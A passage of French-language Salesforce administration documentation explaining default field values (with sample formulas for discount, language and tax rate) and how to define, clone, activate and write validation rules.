	- Remarque: Vous ne pouvez définir une formule pour les valeurs par défaut que dans des cas bien précis. Par exemple, les options de valeur par défaut pour les champs de liste de sélection et de case à cocher se limitent aux options disponibles pour ces types de champ, soit : Cochée, Non cochée ou Utiliser la première valeur comme valeur par défaut.

#### **5.** Cliquez sur **Suivant**.

- **6.** Définissez la sécurité au niveau du champ pour déterminer si le champ doit être visible pour des profils spécifiques, puis cliquez sur **Suivant**.
- **7.** Choisissez les présentations de page qui doivent afficher ce champ. Le champ est ajouté comme dernier champ de la première section à deux colonnes de la présentation de page. En ce qui concerne les champs personnalisés, le champ est ajouté automatiquement au bas de la page de détail de l'utilisateur.
- **8.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres champs personnalisés.

#### CONSULTER ÉGALEMENT :

[À propos des valeurs de champ par défaut](#page-4285-0) [Observations sur les valeurs de champ par défaut](#page-4287-0) [Formules de valeur de champ par défaut utiles](#page-4286-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les valeurs de champ par défaut :

**•** Afficher la configuration

Pour définir ou modifier les valeurs de champ par défaut :

**•** Personnaliser l'application

# <span id="page-4285-0"></span>À propos des valeurs de champ par défaut

Utilisez les valeurs de champ par défaut pour accroître la productivité des utilisateurs, en réduisant le nombre de champs à remplir manuellement. Les valeurs de champ par défaut insèrent automatiquement la valeur d'un champ personnalisé lors de la création d'un enregistrement. Une valeur par défaut peut reposer sur une formule pour certains types de champ, ou sur des valeurs exactes comme Cochée ou Non cochée pour les champs de case à cocher.

Une fois que vous avez défini les valeurs par défaut :

- **1.** L'utilisateur choisit de créer un enregistrement.
- **2.** La valeur de champ par défaut est exécutée.
- **3.** Salesforce affiche la page de modification avec la valeur par défaut dans le champ.
- **4.** L'utilisateur saisit les champs du nouvel enregistrement.
- **5.** L'utilisateur enregistre le nouvel enregistrement.

L'utilisateur peut modifier la valeur du champ mais la valeur par défaut d'origine n'est exécutée

qu'une fois, lors de la création de l'enregistrement. Par exemple, vous pouvez définir la valeur de champ par défaut sur un champ de piste personnalisé jusqu'à sept jours après la date de création, afin de préciser à quelle date reprendre contact avec la piste. Vous pouvez modifier cette valeur ultérieurement, mais vous ne pouvez pas restaurer automatiquement la valeur correspondant à sept jours après la date de création.

Configurez les valeurs de champ par défaut pour les types de champ personnalisé suivants :

- **•** Case à cocher
- **•** Devise
- **•** Date
- **•** Date/heure
- **•** E-mail
- **•** Numéro
- **•** Pourcentage
- **•** Téléphone
- **•** Liste de sélection (utilisez l'option par défaut lors de la configuration de la liste de sélection)
- **•** Texte
- **•** Zone de texte
- **•** URL

#### CONSULTER ÉGALEMENT :

[Définition des valeurs de champ par défaut](#page-4284-0) [Observations sur les valeurs de champ par défaut](#page-4287-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## <span id="page-4286-0"></span>Formules de valeur de champ par défaut utiles

#### Taux de remise maximum

Votre entreprise peut appliquer différents taux de remise aux opportunités selon le département dans lequel travaille la personne qui les crée. Utilisez l'exemple suivant afin de définir une valeur par défaut pour un champ personnalisé, nommé Taux de remise, sur les opportunités.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les valeurs de champ par défaut :

**•** Afficher la configuration

Pour définir ou modifier les valeurs de champ par défaut :

**•** Personnaliser l'application

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

Dans cet exemple, la formule insère un taux de remise de 25 % sur toutes les opportunités créées par un utilisateur du service informatique, ou de 15 % sur toutes les opportunités créées par un utilisateur du service sur site. Si le créateur ne fait pas partie de l'un de ces services, un zéro est appliqué. Il s'agit d'un champ de pourcentage personnalisé sur les opportunités, qui utilise le champ d'utilisateur standard Department (service).

### Langue du produit

Vous pouvez souhaiter associer un produit à sa langue, afin que vos utilisateurs sachent quel type de documentation ou d'adaptateur inclure. Utilisez la formule de valeur par défaut suivante pour définir automatiquement la langue d'un produit selon le pays de l'utilisateur qui crée le produit. Dans cet exemple, la valeur par défaut est « Japonais » si le pays de l'utilisateur est « Japon » et « Anglais » si le pays de l'utilisateur est « États-Unis ». Si aucune de ces valeurs n'est vraie, la valeur par défaut « inconnu » est insérée dans le champ Langue du produit.

CASE(\$User.Country , "Japan", "Japanese", "US", "English","unknown")

#### Taux d'imposition

Utilisez cette formule de valeur par défaut pour définir le taux d'imposition sur un actif en fonction de la ville de l'utilisateur. Créez un champ de pourcentage personnalisé avec les valeurs par défaut suivantes :

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
  IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
    IF($User.City = "Livermore", 0.0875, null
    )
  )
 )
)
\lambda
```
Dans cet exemple, un taux d'imposition de 8,75 % est appliqué à un actif lorsque l'utilisateur réside dans la ville de Livermore. Lorsque aucune des villes répertoriées ne s'applique, le champ Taux d'imposition est vide. Vous pouvez également utiliser le champ Taux d'imposition dans des formules pour calculer automatiquement les sommes imposables et les prix de vente finaux.

CONSULTER ÉGALEMENT :

<span id="page-4287-0"></span>[Définition des valeurs de champ par défaut](#page-4284-0) [Observations sur les valeurs de champ par défaut](#page-4287-0)

### Observations sur les valeurs de champ par défaut

Les valeurs de champ par défaut insèrent automatiquement la valeur d'un champ personnalisé lors de la création d'un enregistrement. Une valeur par défaut peut reposer sur une formule pour certains types de champ, ou sur des valeurs exactes comme Cochée ou Non cochée pour les champs de case à cocher. Passez les observations suivantes en revue avant d'intégrer des valeurs de champ par défaut dans votre entreprise.

- **•** Si une valeur par défaut repose sur la valeur d'un champ de fusion, Salesforce utilise la valeur du champ de fusion au moment où la valeur par défaut est exécutée. Si la valeur du champ de fusion est par la suite modifiée, la valeur par défaut n'est pas mise à jour.
- **•** Les utilisateurs peuvent modifier ou supprimer la valeur de champ par défaut d'un enregistrement.
- **•** N'attribuez pas de valeur par défaut aux champs obligatoires et uniques, car vous risquez de générer des erreurs d'unicité.
- **•** Pour qu'un champ d'activité personnalisé devienne un champ universellement requis, vous devez également saisir une valeur par défaut.
- **•** Si un champ personnalisé d'activité est unique, vous ne pouvez pas lui attribuer une valeur par défaut.
- **•** Les aspects suivants distinguent les valeurs de champ par défaut des champs de formule : Elles ne s'exécutent qu'une seule fois, à la création de l'enregistrement. Elles ne sont pas en lecture seule et l'utilisateur peut en modifier la valeur, mais ne peut pas restaurer la valeur de champ par défaut.
- **•** La valeur par défaut étant insérée avant que les utilisateurs saisissent des valeurs dans le nouvel enregistrement, vous ne pouvez pas utiliser les champs dans l'enregistrement en cours pour créer une valeur de champ par défaut. Par exemple, vous ne pouvez pas créer pour un contact une valeur de champ par défaut qui utilise l'initiale du prénom et le nom car ces valeurs ne sont pas disponibles lorsque vous cliquez sur **New** pour créer un enregistrement de contact. Néanmoins, vous pouvez utiliser le type d'enregistrement car il est sélectionné avant l'affichage de la page de modification de l'enregistrement.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Afin d'appliquer une valeur par défaut différente pour chaque type d'enregistrement, utilisez le type d'enregistrement comme champ de fusion dans une fonction CASE, lors de la configuration de la valeur de champ par défaut.
- **•** Les champs que l'utilisateur ne peut pas voir en raison de la sécurité au niveau du champ sont toujours disponibles dans la formule pour une valeur de champ par défaut.
- **•** Connect Offline et Salesforce for Outlook n'affichent pas de valeurs par défaut. En revanche, Salesforce insère les valeurs par défaut en cas de synchronisation lancée par l'utilisateur à condition qu'il n'ait pas saisi de valeur.
- **•** Les valeurs de champ par défaut ne sont pas disponibles sur le portail libre-service.
- **•** Les valeurs de champ par défaut ne sont pas exécutées par la conversion des pistes, la fonction Web vers piste et la fonction Web vers requête.
- Remarque: Vous ne pouvez définir une formule pour les valeurs par défaut que dans des cas bien précis. Par exemple, les options de valeur par défaut pour les champs de liste de sélection et de case à cocher se limitent aux options disponibles pour ces types de champ, soit : Cochée, Non cochée ou Utiliser la première valeur comme valeur par défaut.

#### CONSULTER ÉGALEMENT :

<span id="page-4288-0"></span>[Définition des valeurs de champ par défaut](#page-4284-0) [Formules de valeur de champ par défaut utiles](#page-4286-0)

# Règles de validation

Améliorez la qualité de vos données à l'aide des règles de validation. Avant que l'utilisateur puisse enregistrer l'enregistrement, les règles de validation vérifient que les données entrées par l'utilisateur dans l'enregistrement respectent les normes spécifiées. Une règle de validation peut contenir une formule ou une expression qui évalue les données dans un ou plusieurs champs et renvoie la valeur Vrai ou Faux. Les règles de validation incluent également le message d'erreur à afficher lorsque la règle renvoie la valeur TRUE (vrai) en raison d'une valeur incorrecte.

Une fois que vous avez défini les règles de validation :

- **1.** L'utilisateur choisit de créer un enregistrement ou de modifier un enregistrement existant.
- **2.** L'utilisateur clique sur **Enregistrer**.
- **3.** Toutes les règles de validation sont vérifiées.
	- **•** Si toutes les données sont valides, l'enregistrement est enregistré.
	- **•** Si certaines données ne sont pas valides, le message d'erreur associé s'affiche sans sauvegarder l'enregistrement.
- **4.** L'utilisateur procède aux modifications nécessaires et clique de nouveau sur **Enregistrer**.

Vous pouvez définir le message d'erreur à afficher et l'emplacement où il s'affiche quand un enregistrement échoue lors de la validation. Par exemple, votre message d'erreur peut être le suivant : « La date de clôture doit être ultérieure à la date du jour. » Vous pouvez choisir de l'afficher à proximité d'un champ ou en haut de la page. Comme les autres messages d'erreur, les erreurs de règle de validation s'affichent en lettres rouges et sont précédées du terme « Erreur ».

Important: Les règles de validation s'appliquent aux enregistrements nouveaux et mis à jour pour un objet, même si les champs référencés dans la règle de validation ne sont pas inclus dans une présentation de page ou dans un appel d'API. Les règles de validation ne s'appliquent pas si vous créez des enregistrements pour un objet avec la Création rapide. Si votre organisation possède plusieurs présentations de page pour l'objet dans lequel vous créez une règle de validation, vérifiez que la règle de validation

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

fonctionne correctement sur chaque présentation. Si votre organisation possède des intégrations qui utilisent cet objet, vérifiez que la règle de validation fonctionne correctement sur chaque intégration.

#### CONSULTER ÉGALEMENT :

[Définition de règles de validation](#page-4290-0) [Champs de règles de validation](#page-4292-0) [Exemples de règles de validation](#page-4297-0)

### Gestion des règles de validation

Avant que l'utilisateur puisse enregistrer l'enregistrement, les règles de validation vérifient que les données entrées par l'utilisateur dans l'enregistrement respectent les normes spécifiées. Une règle de validation peut contenir une formule ou une expression qui évalue les données dans un ou plusieurs champs et renvoie la valeur Vrai ou Faux. Les règles de validation incluent également le message d'erreur à afficher lorsque la règle renvoie la valeur TRUE (vrai) en raison d'une valeur incorrecte.

À partir de la page des règles de validation, vous pouvez :

- **•** [Définir une règle de validation.](#page-4290-0)
- **•** Cliquez sur **Modifier** en regard du nom d'une règle pour mettre à jour ses [champs de règle](#page-4292-0).
- **•** Ajouter une règle de validation.
- **•** Cliquez sur un nom d'une règle de validation pour afficher plus de détails ou pour [cloner la](#page-4291-0) [règle.](#page-4291-0)
- **•** [Activer une règle de validation](#page-4292-1).

CONSULTER ÉGALEMENT :

[Règles de validation](#page-4288-0) [Exemples de règles de validation](#page-4297-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-4290-0"></span>Définition de règles de validation

Avant que l'utilisateur puisse enregistrer l'enregistrement, les règles de validation vérifient que les données entrées par l'utilisateur dans l'enregistrement respectent les normes spécifiées. Une règle de validation peut contenir une formule ou une expression qui évalue les données dans un ou plusieurs champs et renvoie la valeur Vrai ou Faux. Les règles de validation incluent également le message d'erreur à afficher lorsque la règle renvoie la valeur TRUE (vrai) en raison d'une valeur incorrecte.

Avant de créer des règles de validation, lisez le[sobservations relatives aux règles de validation](#page-4295-0).

- **1.** Dans les paramètres de gestion de l'objet approprié, accédez à Règles de validation.
- **2.** Dans la liste associée Règles de validation, cliquez sur **Nouveau**.
- **3.** Saisissez les [propriétés de votre règle de validation](#page-4292-0).
- **4.** Pour contrôler l'absence d'erreurs dans la formule, cliquez sur **Vérifier la syntaxe**.
- **5.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres règles de validation.
- Remarque: La page de détail d'un champ d'activité personnalisé ne répertorie pas les règles de validation associées. Pour modifier la règle de validation d'un champ d'activité personnalisé, sélectionnez la règle dans la Configuration en saisissant *Activités* dans la case Recherche rapide, en sélectionnant **Activités**, puis en choisissant **Règles de validation de tâches** ou **Règles de validation d'événements**.

#### CONSULTER ÉGALEMENT :

[Règles de validation](#page-4288-0)

- [Clonage de règles de validation](#page-4291-0)
- [Conseils relatifs à l'écriture de règles de validation](#page-4293-0)
- [Exemples de règles de validation](#page-4297-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les règles de validation de champ :

**•** Afficher la configuration

Pour définir ou modifier des règles de validation de champ :

**•** Personnaliser l'application

## <span id="page-4291-0"></span>Clonage de règles de validation

- **1.** Dans les paramètres de gestion de l'objet approprié, accédez à Règles de validation.
- **2.** Dans la liste associée Règles de validation, cliquez sur le nom d'une règle.
- **3.** Cliquez sur **Cloner**.
- **4.** [Définissez la nouvelle règle](#page-4290-0) en fonction de la règle d'origine.
- **5.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres règles de validation.
- Remarque: La page de détail d'un champ d'activité personnalisé ne répertorie pas les règles de validation associées. Pour modifier la règle de validation d'un champ d'activité personnalisé, sélectionnez la règle dans la Configuration en saisissant *Activités* dans la case Recherche rapide, en sélectionnant **Activités**, puis en choisissant **Règles de validation de tâches** ou **Règles de validation d'événements**.

#### CONSULTER ÉGALEMENT :

[Définition de règles de validation](#page-4290-0) [Champs de règles de validation](#page-4292-0) [Activation des règles de validation](#page-4292-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les règles de validation de champ :

**•** Afficher la configuration

Pour définir ou modifier des règles de validation de champ :

**•** Personnaliser l'application

## <span id="page-4292-1"></span>Activation des règles de validation

- **1.** Dans les paramètres de gestion de l'objet approprié, accédez à Règles de validation.
- **2.** Cliquez sur **Modifier** en regard de la règle à activer.
- **3.** Pour activer la règle, sélectionnez **Actif**, puis enregistrez vos modifications.
- **4.** Pour désactiver la règle, désélectionnez **Actif**, puis enregistrez vos modifications.
- Remarque: La page de détail d'un champ d'activité personnalisé ne répertorie pas les règles de validation associées.

#### CONSULTER ÉGALEMENT :

[Définition de règles de validation](#page-4290-0) [Champs de règles de validation](#page-4292-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# <span id="page-4292-0"></span>Champs de règles de validation



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les règles de validation de champ :

**•** Afficher la configuration

Pour définir ou modifier des règles de validation de champ :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



#### <span id="page-4293-0"></span>CONSULTER ÉGALEMENT :

[Définition de règles de validation](#page-4290-0)

### Conseils relatifs à l'écriture de règles de validation

- **•** Examinez tous les paramètres de votre organisation susceptibles de faire échec à la validation d'un enregistrement, y compris les règles d'attribution, les mises à jour de champ, la sécurité au niveau du champ ou les champs masqués dans une présentation de page.
- **•** Veillez à ne pas créer de règles de validation contradictoires pour le même champ, ce qui peut empêcher les utilisateurs de sauvegarder l'enregistrement.
	- Conseil: Une règle de validation mal conçue peut empêcher les utilisateurs d'enregistrer des données valides. Veillez à bien tester les règles de validation avant de les activer. Vous pouvez également utiliser le journal de débogage pour examiner les détails de mise en oeuvre de votre règle.
- **•** Lorsque vous référencez des champs associés dans une formule de validation, assurez-vous que ces objets sont déployés.
- **•** Utilisez le champ de fusion RecordType.Id dans votre formule pour appliquer des validations différentes en fonction du type d'enregistrement.
- **•** Il n'est pas nécessaire de commencer une règle de validation par la fonction IF. Toutes les expressions de condition d'erreur booléennes fonctionnent. Par exemple :
	- **–** Correct : CloseDate < TODAY()
	- **–** Incorrect : IF(CloseDate < TODAY(), TRUE, FALSE)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **•** Notez que lorsqu'une règle de validation contient la fonction BEGINS ou CONTAINS, elle considère les champs vides comme valides. Par exemple, dans une règle de validation qui teste si le numéro de série d'une ressource commence par « 3 », tous les actifs dont le numéro de série est vide sont considérés comme valides.
- **•** Lors de l'utilisation d'une règle de validation destinée à vérifier si un champ numérique contient bien une valeur donnée, utilisez la fonction ISBLANK pour inclure les champs qui ne contiennent aucune valeur. Par exemple, pour vérifier si un champ personnalisé contient la valeur « 1 », utilisez la règle de validation suivante pour afficher une erreur si le champ est vide ou présente une autre valeur :

OR (ISBLANK (field\_\_c), field\_\_c<>1)

**•** Évitez d'utiliser les champs de fusion d'opportunité IsClosed ou IsWon dans des formules de validation. À la place, utilisez la fonction ISPICKVAL pour déterminer si l'Étape contient la valeur appropriée. Par exemple, la formule de validation suivante rend obligatoire un champ personnalisé Date de début du projet dès que l'Étape est « Fermée gagnée » :

```
AND(ISPICKVAL(StageName, "Closed Won"),
   ISBLANK(Project_Start_Date__c))
```
**•** Simplifiez vos formules de validation à l'aide des cases à cocher qui n'exigent aucune intervention de l'opérateur puisqu'elles renvoient une valeur de type TRUE (vrai) ou FALSE (faux). Par exemple, la formule de validation suivante vérifie, à l'aide du champ de fusion HasOpportunityLineItem, qu'une opportunité comporte bien des produits avant de laisser les utilisateurs enregistrer une modification s'y rapportant :

```
NOT(OR(ISNEW(),HasOpportunityLineItem))
```
#### Conseils relatifs à l'écriture de messages d'erreur de règle de validation

- **•** Donnez des instructions. Un message d'erreur tel que « Saisie non valide » n'indique pas le type de saisie valide. Rédigez des informations plus précises, par exemple « La date de fermeture doit être postérieure à ce jour ».
- **•** Précisez toujours l'étiquette du champ. Les utilisateurs peuvent ne pas savoir quel champ échoue à la validation, en particulier si le message d'erreur s'affiche en haut de la page.
	- Remarque: Lors de la définition des règles de validation, vous pouvez définir l'emplacement de l'erreur sur Top of Page ou Field. Si l'emplacement de l'erreur est défini sur un champ qui est supprimé ultérieurement, ou qui est en lecture seule, ou qui n'est pas visible dans la présentation de page, Salesforce modifie automatiquement l'emplacement pour le définir sur Haut de la page.
- **•** Si votre organisation est multilingue, traduisez vos messages d'erreur. Vous pouvez traduire les messages d'erreur à l'aide du Système de traduction.
- **•** Attribuez des numéros correspondants aux règles de validation et à leur message d'erreur. Ceci vous permet d'identifier la source de l'erreur.

CONSULTER ÉGALEMENT :

[Définition de règles de validation](#page-4290-0) [Observations relatives aux règles de validation](#page-4295-0)

### <span id="page-4295-0"></span>Observations relatives aux règles de validation

Avant que l'utilisateur puisse enregistrer l'enregistrement, les règles de validation vérifient que les données entrées par l'utilisateur dans l'enregistrement respectent les normes spécifiées. Une règle de validation peut contenir une formule ou une expression qui évalue les données dans un ou plusieurs champs et renvoie la valeur Vrai ou Faux. Les règles de validation incluent également le message d'erreur à afficher lorsque la règle renvoie la valeur TRUE (vrai) en raison d'une valeur incorrecte. Tenez compte de ces points avant de mettre en œuvre des règles de validation dans votre organisation.

#### Comment Salesforce traite les règles de validation

Salesforce traite les règles dans l'ordre suivant :

- **1.** Règles de validation
- **2.** Règles d'attribution
- **3.** Règles de réponse automatique
- **4.** Règles de workflow (avec des actions immédiates)
- **5.** Règles de hiérarchisation

De plus :

- **•** Lorsqu'une règle de validation échoue, Salesforce continue à appliquer les règles de validation restantes au champ concerné ou aux autres champs de la page et affiche tous les messages d'erreur appropriés simultanément.
- **•** Si des règles de validation existent pour les activités et que vous créez une activité pendant une conversion de piste, la piste est convertie mais aucune tâche n'est créée.
- **•** Les règles de validation sont appliquées uniquement durant la conversion de piste si la validation et les déclencheurs de conversion de piste sont activés dans votre organisation.
- **•** Les hiérarchies de campagnes ignorent les règles de validation.
- **•** Avant que des enregistrements soumis via la fonction Web vers piste ou Web vers requête soient créés, Salesforce exécute des règles de validation. Seuls les enregistrements ayant des valeurs valides sont créés.
- **•** Les règles de validation continuent à fonctionner dans des enregistrements individuels si le propriétaire change. Cependant, si l'outil Transfert en masse est utilisé pour modifier la propriété de plusieurs enregistrements, les règles de validation ne fonctionnement pas sur ces enregistrements.

### Restrictions de champ de règle de validation

Les formules de règle de validation ne référencent ou ne peuvent pas référencer :

- **•** Des champs composés, comprenant les adresses, les prénoms et les noms, et les listes de sélection dépendantes et les références dépendantes.
- **•** Des champs statistiques de campagne, comprenant les statistiques de campagnes individuelles et de hiérarchies de campagnes.
- **•** Des champs de fusion pour des champs d'adresse composés ou à numérotation automatique tels que Adresse postale

Remarque: Des champs de fusion pour des champs d'adresse individuelle, tels que Ville de facturation peuvent être utilisés dans des formules de règle de validation.

De plus, avec les autres champs et fonctions dans Salesforce, les règles de validation se comportent comme suit :

**•** La page de détail d'un champ d'activité personnalisé ne répertorie pas les règles de validation associées.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Les mises à jour d'enregistrements basées sur des règles de workflow ne déclenchent aucune règle de validation. Par conséquent, les règles de workflow peuvent changer des champs valides en champs non valides.
- **•** Les champs récapitulatifs de cumul ne sont pas affichés dans les pages de modification. Par conséquent, vous pouvez les utiliser dans des règles de validation, mais pas comme emplacement d'erreur.

### Filtres de recherche et Règles de validation

Les règles de validation et les filtres de référence ont des objectifs similaires, mais offrent des avantages différents. Utilisez un filtre de recherche dans les cas suivants :

- **•** Vous souhaitez améliorer l'efficacité des utilisateurs en limitant le nombre d'options disponibles dans la boîte de dialogue de recherche.
- **•** Vous voulez améliorer l'efficacité des utilisateurs en automatisant les filtres dans les boîtes de dialogue de recherche que vos utilisateurs définissent manuellement.

Utilisez une règle de validation dans les cas suivants :

- **•** Vous approchez du nombre maximal de filtres de recherche autorisé.
- **•** Vous devez mettre en œuvre une règle métier complexe qui nécessite une formule. Les formules peuvent référencer des champs que des critères de filtre de base ne peuvent pas référencer, tels que des champs dans le parent de l'objet source. Les formules peuvent également utiliser des fonctions. Par exemple, utilisez ISNEW si la règle doit s'appliquer uniquement lors de la création de l'enregistrement ou ISCHANGED si la règle doit s'appliquer lors de la modification d'un champ.

#### CONSULTER ÉGALEMENT :

[Définition de règles de validation](#page-4290-0) [Activation des règles de validation](#page-4292-1) [Exemples de règles de validation](#page-4297-0)

# <span id="page-4297-0"></span>Exemples de règles de validation

Examinez des exemples de règles de validation pour différents types d'application que vous pouvez utiliser et modifier pour vos propres besoins. Les règles de validation vérifient que les données saisies par l'utilisateur dans un enregistrement respectent les normes spécifiées avant que l'utilisateur puisse sauvegarder l'enregistrement.

Utilisez les exemples de règles de validation suivants dans les applications Salesforce et Force.com AppExchange, notamment :

[Exemples de règles de validation d'adresses de compte](#page-4297-1) [Exemple de règles de validation de compte](#page-4303-0) [Exemples de règles de validation de centre d'appels](#page-4305-0) [Exemple de règles de validation de communauté](#page-4307-0) [Exemples de règles de validation de contacts](#page-4308-0) [Exemples de règles de validation inter-objets](#page-4310-0) [Exemples de règles de validation de dates](#page-4313-0) [Exemples de règles de validation de nombres](#page-4316-0) [Exemples de règles de validation de gestion des opportunités](#page-4320-0) [Exemples de règles de validation de devis](#page-4325-0) [Exemples de règles de validation d'utilisateurs, de rôles et de profils](#page-4326-0) [Exemples de règles de validation diverses](#page-4328-0)

### <span id="page-4297-1"></span>CONSULTER ÉGALEMENT :

[Règles de validation](#page-4288-0) [Définition de règles de validation](#page-4290-0)

### Exemples de règles de validation d'adresses de compte

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## **AUTORISATIONS UTILISATEUR**

Pour afficher les règles de validation de champ :

**•** Afficher la configuration

Pour définir ou modifier des règles de validation de champ :

**•** Personnaliser l'application

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

# Code postal (facturation)



# Le code postal de facturation figure dans le département de facturation

